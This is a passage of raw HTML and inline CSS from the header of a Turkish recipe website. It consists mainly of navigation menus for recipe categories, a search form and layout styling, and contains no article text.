.td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="14959" data-autoload-tpl-id="90321" data-autoload-type="same_cat_prev" data-autoload-count="10" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-90321"
class="post-90321 tdb_templates type-tdb_templates status-publish post"                                                                                                ><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{margin-top:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_49 td-pb-border-top td_block_template_1 tdb-cat-style3"   data-td-block-uid="tdi_49" 